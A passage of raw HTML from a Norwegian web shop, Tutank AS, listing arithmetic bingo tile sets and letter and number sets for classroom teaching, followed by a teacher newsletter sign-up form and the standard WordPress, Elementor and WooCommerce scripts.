		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T023A flaggbrikker 1-100 TELLUS" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-300x300.png 300w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-600x600.png 600w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-150x150.png 150w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-768x768.png 768w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T023A flaggbrikker 1-100 TELLUS</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-subtraksjon-bingo/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 subtraksjonsoppgaver  BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 subtraksjonsoppgaver  BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-multiplikasjon-bingo/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 Multiplikasjonsoppgaver BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 Multiplikasjonsoppgaver BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-divisjon-bingo/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 DivisjonsoppgaverBINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 DivisjonsoppgaverBINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-addisjon-bingo/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 addisjonsoppgaver BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 addisjonsoppgaver BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b003-skrifttegn/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B003 skrifttegn og forkortelser" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B003 skrifttegn og forkortelser</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b002-a-a-store-bokstaver/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B002 A-Å store bokstaver" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B002 A-Å store bokstaver</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b001-a-a-sma-bokstaver/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B001 a-å små bokstaver" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B001 a-å små bokstaver</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t004-veksling-1-10/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T004 veksling 1-10" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T004 veksling 1-10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
</ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Tutank AS					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="6977" class="elementor elementor-6977 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:2}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4581b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4581b80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e430d4" data-id="6e430d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8fb309 elementor-widget elementor-widget-heading" data-id="a8fb309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Motta nyttig informasjon om aktiv læring og undervisning</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6c54ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6c54ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811fbb3" data-id="811fbb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b1a9d elementor-button-align-start elementor-widget elementor-widget-form" data-id="d5b1a9d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="6977"/>
			<input type="hidden" name="form_id" value="d5b1a9d"/>
			<input type="hidden" name="referer_title" value="Side ikke funnet - Tutank" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_3afd12d elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Ja takk, jeg ønsker å motta informasjon fra Tutank Aktiv Læring " id="form-field-field_3afd12d-0" name="form_fields[field_3afd12d]"> <label for="form-field-field_3afd12d-0">Ja takk, jeg ønsker å motta informasjon fra Tutank Aktiv Læring </label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Fornavn							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Fornavn" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_83f1b30 elementor-col-50">
												<label for="form-field-field_83f1b30" class="elementor-field-label elementor-screen-only">
								Etternavn							</label>
														<input size="1" type="text" name="form_fields[field_83f1b30]" id="form-field-field_83f1b30" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Etternavn">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_920b4c8 elementor-col-50">
												<label for="form-field-field_920b4c8" class="elementor-field-label elementor-screen-only">
								Stilling							</label>
														<input size="1" type="text" name="form_fields[field_920b4c8]" id="form-field-field_920b4c8" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Stilling">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_220e5e7 elementor-col-50">
												<label for="form-field-field_220e5e7" class="elementor-field-label elementor-screen-only">
								Skole							</label>
														<input size="1" type="text" name="form_fields[field_220e5e7]" id="form-field-field_220e5e7" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Skole">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-post" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Registrer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-23b9cfd elementor-widget elementor-widget-text-editor" data-id="23b9cfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vi lover å kun sende informasjon som er relatert til aktiv læring og undervisning.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tutank.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://tutank.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.3.1" id="astra-theme-js-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://tutank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tutank.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tutank.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tutank.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff2f15075d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2022,"title":"Omregning%20av%20LENGDER%20-%20Tutank","excerpt":"","featuredImage":"https:\/\/tutank.com\/wp-content\/uploads\/2017\/04\/Omregning_av_LENGDE-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tutank.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c4acbd40a01e9a38073e86588047592c","fragment_name":"wc_fragments_c4acbd40a01e9a38073e86588047592c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tutank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tutank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tutank.com\/wp-admin\/admin-ajax.php","nonce":"824b2c4e16","urls":{"assets":"https:\/\/tutank.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tutank.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tutank.com\/handlekurv\/","checkout_page_url":"https:\/\/tutank.com\/kasse\/","fragments_nonce":"8511f1fe9b"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tutank.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
			<script>
